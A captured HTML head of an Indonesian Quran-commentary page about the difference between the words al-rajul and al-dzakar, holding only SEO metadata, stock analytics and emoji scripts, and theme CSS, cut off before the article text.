

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/
body_size: 39217
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tafsiralquran.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tafsiralquran.id/wp-content/uploads/2023/10/cropped-logo_tafsiralquran.id-02-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kata Al-Rajul lebih kepada aspek maskulinitas. Sedangkan kata Al-Dzakar lebih kepada aspek biologisnya, yaitu jenis kelamin laki-laki." />
	<link rel="canonical" href="https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran" />
	<meta property="og:description" content="Kata Al-Rajul lebih kepada aspek maskulinitas. Sedangkan kata Al-Dzakar lebih kepada aspek biologisnya, yaitu jenis kelamin laki-laki." />
	<meta property="og:url" content="https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/" />
	<meta property="og:site_name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia" />
	<meta property="article:publisher" content="https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/" />
	<meta property="article:published_time" content="2022-05-24T09:38:43+00:00" />
	<meta property="article:modified_time" content="2022-05-24T09:46:33+00:00" />
	<meta property="og:image" content="https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png" />
	<meta property="og:image:width" content="4842" />
	<meta property="og:image:height" content="2702" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nesytia Amara Bilqis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tafsiralquran_i" />
	<meta name="twitter:site" content="@tafsiralquran_i" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Nesytia Amara Bilqis" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="5 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#article","isPartOf":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/"},"author":{"name":"Nesytia Amara Bilqis","@id":"https://tafsiralquran.id/#/schema/person/d06fadd782eb7ad77f8ce806922a79be"},"headline":"Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran","datePublished":"2022-05-24T09:38:43+00:00","dateModified":"2022-05-24T09:46:33+00:00","mainEntityOfPage":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/"},"wordCount":752,"commentCount":0,"publisher":{"@id":"https://tafsiralquran.id/#organization"},"image":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png","keywords":["ayat gender","kata al-dzakar","kata al-rajul","kata rijal dan nisa"],"articleSection":["Featured","Tafsir Tematik"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#respond"]}]},{"@type":"WebPage","@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/","url":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/","name":"Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran","isPartOf":{"@id":"https://tafsiralquran.id/#website"},"primaryImageOfPage":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#primaryimage"},"image":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png","datePublished":"2022-05-24T09:38:43+00:00","dateModified":"2022-05-24T09:46:33+00:00","description":"Kata Al-Rajul lebih kepada aspek maskulinitas. Sedangkan kata Al-Dzakar lebih kepada aspek biologisnya, yaitu jenis kelamin laki-laki.","breadcrumb":{"@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#primaryimage","url":"https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png","width":4842,"height":2702,"caption":"Q.S. Annisa: 34"},{"@type":"BreadcrumbList","@id":"https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafsiralquran.id/"},{"@type":"ListItem","position":2,"name":"Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran"}]},{"@type":"WebSite","@id":"https://tafsiralquran.id/#website","url":"https://tafsiralquran.id/","name":"Tafsir Al Quran | Referensi Tafsir di Indonesia","description":"","publisher":{"@id":"https://tafsiralquran.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafsiralquran.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tafsiralquran.id/#organization","name":"Tafsir Al Quran Indonesia","url":"https://tafsiralquran.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/logo/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","width":2482,"height":1896,"caption":"Tafsir Al Quran Indonesia"},"image":{"@id":"https://tafsiralquran.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/","https://x.com/tafsiralquran_i","https://www.instagram.com/tafsiralquran.id/","https://www.youtube.com/channel/UCdWSMewOEOMA8oRBsY1y1VA"]},{"@type":"Person","@id":"https://tafsiralquran.id/#/schema/person/d06fadd782eb7ad77f8ce806922a79be","name":"Nesytia Amara Bilqis","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/person/image/","url":"https://tafsiralquran.id/wp-content/uploads/2022/05/1-150x150.jpg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2022/05/1-150x150.jpg","caption":"Nesytia Amara Bilqis"},"description":"Mahasiswa UIN Sunan Kalijaga Yogyakarta","url":"https://tafsiralquran.id/author/nesytia-amara-bilqis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Feed" href="https://tafsiralquran.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Umpan Komentar" href="https://tafsiralquran.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran Umpan Komentar" href="https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-49QQLTDK79"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tafsiralquran.id\/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-49QQLTDK79',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-49QQLTDK79', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tafsiralquran.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tafsiralquran.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 